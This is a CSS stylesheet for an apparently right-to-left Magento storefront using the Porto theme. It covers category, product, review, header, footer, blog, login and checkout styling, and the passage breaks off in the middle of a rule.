.rtl.catalog-category-view .page-main .category-description h3 {
    color: #000000 !important;
}
.rtl.catalog-category-view .page-main .category-description p {
    margin-bottom: 16px;
}
.rtl .category-view .category-cms p {
    margin-bottom: 16px;
}
.rtl.catalog-category-view .page-main .category-description h3 {
    font-size: 22px;
    font-weight: 500;
}
.rtl.catalog-category-view  .page-main .category-description {
    padding: 0;
}
.rtl .sidebar.sidebar-main .small-list.products-grid .product-items .product-item-details {
    direction: rtl;
}
.rtl .category-cms{
    padding: 0 15px;
}
.rtl .category-cms iframe {
       width: 100%;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart,
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 0;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 15px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 56px;
}
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    color: #3a3a3f !important;
    font-size: 39px;
    margin: 0 0 30px 0;
}

.rtl .products-list .product-item-photo {
    width: 100%;
    max-width: 100%;
    text-align: center;
}
.catalog-product-view .product.alert.price a {
    color: #005494;
}
.catalog-product-view .product-info-main .product-reviews-summary + .product-info-price {
    margin-top: 20px;
}
.catalog-product-view .product-info-main .product-info-price {
    border-bottom: 2px solid #939395;
    display: block;
    padding-bottom: 50px;
    display: flex;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price {
    display: flex;
    margin: 0 0 0 30px;
    padding: 0;
    vertical-align: middle;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price span.old-price {
    order: 2;
}
.catalog-product-view .product-info-main .product-info-price span.special-price {
    order: 1;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    color: #005494;
    font-size: 44px;
    font-weight: normal;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 40px;
    vertical-align: baseline;
    display: inline-block;
    margin-bottom: 5px;
    float: none;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    color: #3b3b3b;
    font-size: 34px;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .old-price {
    float: none;
    vertical-align: baseline;
    display: inline-block;
}
.catalog-product-view .product-info-main .verified-price {
    border: 1px solid #3a3a3f;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    padding: 8px 14px;
    text-align: center;
    vertical-align: middle;
    font-weight: 400;
}
.catalog-product-view .product-options-wrapper {
    width: 100%;
    display: inline-block;
    max-width: 48%;
}
.catalog-product-view .product-options-bottom {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.catalog-product-view .product.media,
.catalog-product-view .product-info-main{
    padding-top: 30px;
}
.catalog-product-view .breadcrumbs li.home a:after{
  display: block !important;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-product-view .product.data.items > .item.title > .switch {
    font-size: 21px;
}
.catalog-product-view .product.data.items > .item.title > #tab-label-reviews-title span,
.catalog-product-view .product.data.items > .item.title > #tab-label-custom-1-title span,
.catalog-product-view .product.data.items > .item.title > .data.switch span {
    direction: ltr;
    display: inline-block;
}
.catalog-product-view .review-social-sharing-wrapper {
    display: none;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-title{
    width: 50%;
}

.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label{
    width: 64%;
    padding-left: 0;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result{
    width: 36%;
    margin-top: 0;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    content: "";
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result>span:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result>span::before {
    background: url(../images/full_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 30%;
    float: left;
    padding: 15px;
    margin-bottom: 25px;
}
.catalog-product-view .detailed-review-wrapper .review-filters-container {
    display: none;
}
.catalog-product-view .product.info.detailed .review-item .review-images {
    display: block;
    margin: 0 -15px 0 -15px;
    overflow: hidden;
    padding: 0;
    margin-top: 15px;
    margin-right: -15px;
    margin-bottom: 0;
}

.catalog-product-view .product.info.detailed .review-item .review-images li {
    display: inline-block;
    margin: 0;
    padding: 0 15px;
}

.catalog-product-view .product.info.detailed .review-item .review-images li a {
    display: inline-block;
}

.catalog-product-view .product.info.detailed .review-item .review-images li img {
    width: auto;
    height: 100px;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author,
.catalog-product-view .product.info.detailed .review-item .review-top .review-date,
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    display: inline-block;
    font-size: 20px;
    line-height: 1;
    margin: 0 0 0 15px;
    text-transform: uppercase;
    vertical-align: middle
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-author {
    color: #005494
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-date {
    color: #005494;
    font-weight: normal
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa {
    color: #A43344;
    position: relative;
    vertical-align: middle
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa-check-circle:before {
    content: "";
    display: block;
    width: 32px;
    height: 29px;
    background: url(../images/verified_customer.svg) 10% 50% no-repeat;
}
.catalog-product-view  .detailed-review-wrapper #product-review-container .review-item .review-top {
    width: 100%;
    display: inline-block;
    margin-bottom: 20px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block {
    display: inline-block;
    width: 70%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.title {
    color: #005494;
    font-size: 18px;
    line-height: 1;
    margin: 0 0 5px 0;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block .review-title{
    color: #005494;
    font-size: 18px;
    font-weight: bold;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .rating-block-content .reviews-average-rating{
    color: #005494;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    color: #3b3b3b;
    font-size: 18px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes .label {
    color: #b2b2b2;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 18px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary{
    margin-top: 3px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-result {
    width: auto;
}
.catalog-product-view .catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.review-detail {
    margin-bottom: 5px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .rating-block-label{
    color: #005494;
    font-size: 16px;
}
.catalog-product-view .product-info-main .product-stock-delivery {
    font-size: 16px;
    margin-bottom: 45px;
    margin-top: 45px;
    text-align: right;
}

.catalog-product-view .product-info-main .product-stock-delivery div {
    display: inline-block;
    vertical-align: middle;
}

.catalog-product-view .product-info-main .product-stock-delivery .label {
    color: #3a3a3f;
}

.catalog-product-view .product-info-main .product-stock-delivery span {
    color: #A43344;
}
.catalog-product-view .product.media .fotorama__stage {
    border-color: #3a3a3f;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result{
    width: 147px;
    height: 30px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result:before {
    color: #3b3b3b;
    content: '';
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/empty_star.png) space 0 3px;
}
.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions:before{
    content: '';
    font-size: 16px;
    color: #3b3b3b;
    height: 29px;
    letter-spacing: 10px;
    width: 147px;
    background: url(../images/empty_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result > span:before{
    color: #A43344;
    content: '';
    width: 147px;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/full_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 10px;
    padding-bottom: 5px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view {
    font-family: almoni-dl;
    font-size: 18px;
    color: #A43344;
    padding-left: 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 0 15px;
    border-right: 1px solid #bdbdbd;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
    line-height: 20px;
    color: #3b3b3b;
    font-size: 16px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-color: #3b3b3b;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-left: 0;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions a:not(:last-child)::after{
    display: none;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend span {
    font-size: 17px;
    color: #000000;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend strong {
    font-weight: 600;
    color: #000;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #review-form .tell-us{
    font-size: 24px;
    color: #005494;
}
.catalog-product-view .product.attribute.description .value h2 span strong {
    color: #005494;
    font-size: 24px;
    letter-spacing: 0;
    font-weight: bolder;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__img {
    padding: 0 30px;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__caption {
    display: block;
}
.catalog-product-view .product.media .fotorama__wrap {
    margin-bottom: 0;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .label {
    color: #000;
    text-align: right;
}
.catalog-product-view  .product.data.items > .item.content p {
    color: #000;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .review-field-rating .label span {
    font-size: 18px;
}
.catalog-product-view .product.info.detailed #review-form .review-form-actions .primary.actions-primary button {
    background: #A43344;
    border-color: #A43344;
    color: #ffffff;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-form-actions .primary.actions-primary button.submit.primary:hover:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff;
}
.catalog-product-view .control.review-control-vote:before {
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    color: #3b3b3b;
}
.catalog-product-view .review-control-vote label:before{
    color: #A43344;
}
.catalog-product-view .product.info.detailed #reviews .block-content .review-form #mageworkshop .media-image:before {
    border-color: #3b3b3b;
    color: #3b3b3b;
    line-height: 1.5rem;
}
.catalog-product-view #reviews .block-content .review-form #mageworkshop label {
    padding-right: 10px;
    color: #000;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add {
    background: #A43344;
    border-color: #A43344;
    border-radius: 3px;
    height: 32px;
    left: 10px;
    margin: 0;
    padding: 0 10px;
    font-size: 18px;
    line-height: 1.5;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add:hover {
    text-decoration: none;
    background: #006bb4;
}
.catalog-product-view .amshopby-option-link{
    margin-right: 0;
}
.catalog-product-view .amshopby-option-link img {
    max-width: initial;
    max-height: initial;
    margin: 0;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.view {
    display: none;
}
.catalog-product-view .product-info-main .product-reviews-summary:after{
    display: none;
}
.catalog-product-view .product.info.detailed .product.data.items>.item.content .product.attribute.description .value ul li {
    display: list-item;
    list-style-type: disc;
    color: #000;
}
.catalog-product-view .product.info.detailed .product.attribute.description h3 {
    font-size: 14px;
}
.rtl .catalog-topnav.amasty-catalog-topnav {
    width: 100%;
    display: inline-block;
    margin-bottom: 100px;
    display: none;
}
/*.rtl .category-cms img {
    width: 100%;
}*/
.rtl.category-trampoline .pt_row.porto-inner-container .porto-wrap-container.container .row {
    display: block;
}
.catalog-product-view .verified-price.tooltip {
  position: relative;
}

.catalog-product-view .verified-price.tooltip .tooltiptext {
    visibility: hidden;
    width: 500px;
    color: #222529;
    text-align: right;
    padding: 5px 5px;
    position: absolute;
    border: 1px solid #3a3a3f;
    direction: rtl;
    left: 0px;
    top: 35px;
    font-size: 14px;
    font-weight: 400;
    background-color: #fff;
    line-height: 18px;
}
.catalog-product-view .verified-price.tooltip:hover .tooltiptext {
  visibility: visible;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    text-align: right;
    font-size: 34px;
    margin-right: 5px;
}
.page-header.type2 .header-main .mst-searchautocomplete__item.magento_catalog_product .title a {
    color: #005494;
    font-weight: 600;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .description {
    text-align: right;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .title {
    text-align: right;
}
.mst-searchautocomplete__autocomplete ul{
    text-align: right;
}
.mst-searchautocomplete__item.magento_catalog_product .rating-summary .rating-result:before {
    content: "";
}
/*  Home Page */
/*.rtl a:hover{
 color: #777777;
}*/
.rtl .porto-recent-posts .post-item {
    box-shadow: none;
    padding: 0;
}
.rtl .porto-recent-posts .post-slide {
    box-shadow: 0 0 50px rgb(0 0 0 / 7%);
    padding: 1.5rem 1.2rem 2.4rem;
    margin: 10px 10px 30px;
}
.rtl .porto-recent-posts.custom-dk .post-slider-list h4 {
    max-height: 54px;
    display: inline-block;
    margin-top: 0;
    min-height: 54px;
    overflow: hidden;
}
.rtl .porto-recent-posts .short-content-readmore a.read-more {
    text-align: left;
}
.rtl .porto-inner-container.responsive .ajax-products > .category-detail .product-item-photo .product-image-photo.default_image {
    min-height: 172px;
    max-height: 172px;
}
.rtl .home-bar .owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    font-size: 24px;
}
.rtl .home-bar .owl-carousel.owl-drag .owl-item{
    padding: 0 20px;
}
.rtl .home-bar.no-padding.porto-inner-container .container {
    max-width: 900px;
}
.rtl .widget.block.block-static-block {
    width: 100%;
    display: inline-block;
    max-width: 100%;
    padding: 0;
    margin: 0 auto;
    border-bottom: 1px solid #ccc;
}
.rtl .home-bar.no-padding.porto-inner-container {
    background: #222529;
    color: #ffffff;
    position: relative; 
    z-index: 0; 
}
.rtl .home-bar .porto-sicon-box {
    justify-content: center;
    padding: 1rem 0;
    margin: 0;
}
.rtl .home-bar.no-padding.porto-inner-container .porto-sicon-header p {
    color: #fff;
    font-weight: 600;
}
.rtl .page-header.type2 .header-contact .custom-block {
    position: absolute;
    bottom: 5px;
    left: 15px;
    width: 100%;
    display: flex;
    align-items: center;
    gap: 30px;
    flex-direction: row-reverse;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a em {
    margin: 0 3px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 10px;
    font-size: 14px;
    font-weight: 500;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 18px;
    font-weight: bold;
}
.rtl .page-header.type2 .search-area .block.block-search {
    background-color: #fff !important;
}
.rtl .page-header.type2 .navigation .level0 .submenu a {
    color: #000000;
}
.rtl .page-header.type2 .navigation li.level0.active, .rtl .page-header.type2 .navigation li.level0:hover {
    color: #777777;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    background: url('../images/whatsapp.svg');
    padding: 10px 15px;
    background-size: 100%;
    background-repeat: no-repeat;
    height: 30px;;
    width: 30px
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container span.icon-wrapper {
    vertical-align: middle;
}
.rtl .page-header.type2 .nav-sections, .rtl .page-header.type2 .navigation > ul{
    background-color: #ffffff;
}
.rtl .page-header .navigation li.level0 {
    color: #000;
}
.rtl .page-header.type2 .navigation:not(.side-megamenu) .level0 {
    margin-left: 30px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 25px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 14px;
    margin-top: 3px;
}
.rtl .page-header .panel.wrapper::after {
    display: none;
}
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 15px;
    border-right: 1px solid #ccc;
}
.rtl .page-header.type2 .main-panel-top .separator {
    height: 26px;
}

.rtl.cms-index-index .page-header.type10{
    position: initial;
    height: auto !important;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
    padding: 15px 0px 15px 30px;
}
.rtl ul.products li.product-category a {
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    color: #005494;
    font-size: 24px;
    font-weight: 800;
    text-align: right;
}
.rtl .widget_text_custom {
    display: flex;
}
.rtl .widget_text_custom .widget.widget_text {
    flex: 1;
    margin-top: 0;
    margin-bottom: 0;
}
.rtl .our-blog-link {
    width: 100%;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 20px;
}
.rtl .porto-recent-posts a.blog-post-url {
    width: 100%;
    display: inline-block;
    max-width: 170px;
    background: #000;
    color: #fff;
    padding: 15px 15px;
    margin: 0 auto;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    text-align: right;
    padding-right: 10px;
    padding-top: 25px;
}
.rtl ul.products li.product-category .thumb-info h3:after {
    height: 11px;
    border-width: 4px 4px 0 0;
    margin-left: 0.3em;
    transform: rotate(225deg) skew(10deg,10deg);
}
.rtl .footer .follow-us .share-links a:hover {
    border-color: transparent;
    color: #fff;
}
/*.rtl .footer .follow-us .share-links .share-facebook,
.rtl .footer .follow-us .share-links .share-twitter,
.rtl .footer .follow-us .share-links .share-instagram {
    background: transparent;
}*/
.rtl .footer .follow-us .share-links {
    display: flex;
    flex-direction: column;
}
.rtl .footer .follow-us .share-links .custom-share-links-wapper span {
    width: 100%;
    display: inline-block;
    max-width: 65px;
}
.rtl .footer .follow-us .share-links a {
    border: none;
}
.rtl .footer .follow-us .share-links .share-facebook:before {
    color: #fff;
}
/*.rtl .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #fff;
}*/
.rtl .porto-recent-posts .short-content-readmore {
    float: left;
}

.rtl .post-item .read-more, .rtl .post-item .read-more-block {
    color: #005494;
}
.rtl .post-item .post-meta.m-b-sm {
    direction: initial;
    float: right;
    width: 100%;
    text-align: right;
}
.rtl .footer, .rtl .footer p {
    font-size: 14px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content {
    border: 3px solid #005494;
    border-radius: 0;
    position: relative;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-footer {
    direction: ltr;
}
.dv-review-widget.homepage .review-items .review-item .review-content:after,
.dv-review-widget.homepage .review-items .review-item .review-content:before{
    display: none;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 24px;
    color: #005494;
    min-height: 50px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-text{
    min-height: 75px;
    margin: 15px 0;
}
.dv-review-widget.homepage .review-items .review-item .review-image {
    margin-top: 0;
}
.dv-review-widget.homepage .review-items .review-item {
    padding-bottom: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel {
    direction: rtl;
    padding: 0 20px;
    margin-bottom: 0;
}
.rtl .footer-bottom .custom-block.f-right img.bottom-payment-icons {
    float: left;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl .dv-review-widget.widget.review-list.homepage {
    margin-bottom: 0;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    line-height: 1.2;
}
.rtl .footer .newsletter input {
    border: 1px solid #fff;
    border-radius: 0;
}
.rtl .footer .newsletter .action.subscribe {
    width: 100%;
    border-radius: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav .owl-next{
    right: -40px;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a{
    color: #005494;
    font-weight: 600;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a:visited {
    color: #005494;
}
.rtl ul.contact-details p.open-now {
    font-weight: 600;
    color: #16BE45;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title a {
    color: #005494;
}
.rtl .porto-recent-posts .post-slider-list {
    display: flex;
    flex-wrap: wrap;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel {
    direction: rtl;
    padding: 0 10px;
    margin-bottom: 0;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav .owl-next {
    right: -20px;
}
.rtl .mst-searchautocomplete__index.magento_catalog_product {
    overflow: scroll;
    height: 500px;
    max-height: 500px;
}
.rtl .position-relative {
    z-index: 99;
}
.rtl #banner-slider-demo-32 .porto-ibanner-layer {
    position: absolute;
    z-index: 10;
    direction: rtl;
}
.rtl #banner-slider-demo-32 p,
.rtl #banner-slider-demo-32 h4,
.rtl #banner-slider-demo-32 h2,
.rtl #banner-slider-demo-32 h5,
.rtl #banner-slider-demo-32 .porto-ibanner-layer .btn-modern.btn-lg {
    direction: rtl;
}
.post-header .post-title a.post-item-link {
    color: #005494;
}
.product-labels {
    z-index: 3;
    left: 0;
    right: initial;
}
.product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 50px;
    top: 5px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .tocompare {
    right: 5px;
    top: 5px;
}

.rtl #amasty-shopby-product-list .products.wrapper.list.products-list .products.list.items .product-item-info .product-item-actions .tocompare{
    top: 0;
}
.rtl .products.wrapper .product-labels .product-label.sale-label {
    font-size: 14px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .footer .footer-middle > .container {
    position: relative;
    padding-top: 4rem;
    padding-bottom: 0;
}
.rtl .footer .footer-middle > .container::after {
    content: '';
    display: block;
    position: absolute;
    left: 10px;
    bottom: 0;
    right: 10px;
    border-bottom: 1px solid #313438;
}
.footer-middle .widget.widget_text .textwidget p {
    margin-top: 3px;
}
.rtl .footer .footer-middle .block.newsletter .form.subscribe {
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.rtl .footer .footer-middle .newsletter input {
    border: 1px solid #a8a8a8;
    border-radius: 3px;
    background: #222529;
    color: #ffffff;
}
.category-cms-bottom {
    border-top: 2px solid #114b6c;
    padding-top: 20px;
}
.rtl .footer .footer-middle .block.newsletter .actions {
    width: 100%;
}
.rtl .footer .footer-middle .newsletter .action.subscribe {
    width: 100%;
    border-radius: 3px;
    background: #ffffff;
    color: #222529;
}
.category_slider_tables_main {
    width: 100%;
    display: inline-block;
    background-color: #f4f4f4;
    padding: 30px 20px 0;
    margin: 40px 0 20px;
}
.category_slider_tables_main ul.products li.product-category .thumb-info-wrapper:after {
    background: none;
  }
.category_slider_tables_main ul.products li.product-category:hover .thumb-info-wrapper:after {
  background: rgba(27,27,23,.15);
}
.category_slider_tables_main ul.products li.product-category .thumb-info {
  padding: 0 10px;
  min-height: auto;
}
.category_slider_tables_main li.product-category .thumb-info .thumb-info-wrapper {
  border-radius: 50%;
  overflow: hidden;
  width: 100%;
  margin: 0 auto;
}
.rtl .category_slider_tables_main ul.products li.product-category .thumb-info-title{
    padding: 10px 0;
}
.category_slider_tables_main ul.products li.product-category .thumb-info h3 {
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
  line-height: 1.35;
}
.category_slider_tables_main .rtl ul.products li.product-category a {
    text-decoration: none;
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.category_slider_tables_main ul.products li.product-category {
    text-align: center;
}
.category_slider_tables_main .category-slider.porto-products.wpb_content_element.mb-4 {
    margin-bottom: 0 !important;
    max-width: 1260px;
    margin: 0 auto;
}
.page-header.type2 .share-links a:before {
    color: #fff;
}
/*.page-header.type2 .header-main {
    background-color: #A53444;
}*/
.page-header.type2 .header-main {
    background-color: #005494;
}
.page-header.type2 .minicart-wrapper .action.showcart .counter.qty {
    background-color: #A53444;
}
.page-header.type2 .header-main a,
.page-header.type2 .minicart-wrapper .action.showcart {
    color: #fff;
}
.page-main > .page-title-wrapper .page-title,
.page-title-wrapper h1.page-title span {
    color: #005494 !important;
}

.block-collapsible-nav .nav.items .item.current a,
.block-collapsible-nav .nav.items .item.current strong {
    font-weight: 700;
}
.block-collapsible-nav .nav.items .item:first-child {
    border-top: none;
}
.block-collapsible-nav .nav.items .item {
    border-bottom: none;
}
.block-collapsible-nav .nav.items .item a {
    color: #777;
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.detailed-review-wrapper .block-content .review-form #mageworkshop .more-fields-in-line, .detailed-review-wrapper .block-content .review-form #mageworkshop .last-field-in-line {
    float: none !important;
}
.cart-summary #co-shipping-method-form .item-options .field.item input.radio {
    margin-left: 8px;
}
.limiter {
    gap: 10px;
}
.block-collapsible-nav .nav.items .item.current strong {
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.widget.block-posts-list .post-item .block-info .post-title .post-item-name {
    color: #000000;
}
.sidebar .widget.block-categories li > a {
    color: #000000;
}
.widget.block-rss .block-title strong a {
    color: #005494;
}
.post-date .month{
    background-color: #000000 !important;
}
.block-compare .block-title strong, .block-reorder .block-title strong, .widget .block-title strong, .block-wishlist .block-title strong {
    color: #005494;
}
.widget.block-posts-list .post-item .block-info .block-date .post-date {
    color: #777;
}
.post-list .post-holder .post-info a {
    color: #000;
}
.post-list .post-content a.post-read-more {
    color: #000000;
}
.post-holder .post-date span.day {
    color: #000000;
}
.post-header .post-title {
    color: #005494 !important;
}
.post-content a {
    color: #000000;
}
.blog-post-view .post-nextprev .nextprev-link {
    color: #000000;
}
.block-content li.item a.post-item-link {
    color: #000000;
}
.customer-account-login .page-title-wrapper h1.page-title,
.customer-account-create .page-title-wrapper h1.page-title,
.customer-account-forgotpassword .page-title-wrapper h1.page-title {
    color: #005494 !important;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login,
.customer-account-login .block.social-login-authentication-channel.account-social-login {
    display: block;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google {
    background-color: #A53444;
    color: #ffffff;
}

.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before {
    content: "\f1a0";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook {
    background-color: #005494;
    color: #ffffff;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before {
    content: "\f082";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action {
    width: 22px;
    height: 22px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .qty-wrapper .qty-wrap .input-text.update {
    top: -3px;
    height: 22px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .amount,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .amount {
    padding-right: 20px;
    padding-left: 20px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .mark,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .mark {
    padding-right: 15px !important;
}
.onestepcheckout-index-index .opc-block-summary .table-totals .grand .mark {
    padding-right: 15px !important;
}
.porto-inner-container.responsive {
    padding: 30px 20px 0 20px !important;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 2vw;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.onestepcheckout-index-index .opc-block-summary .minicart-items .product-item-name {
    white-space: normal;
}
.porto-recent-posts h4 {
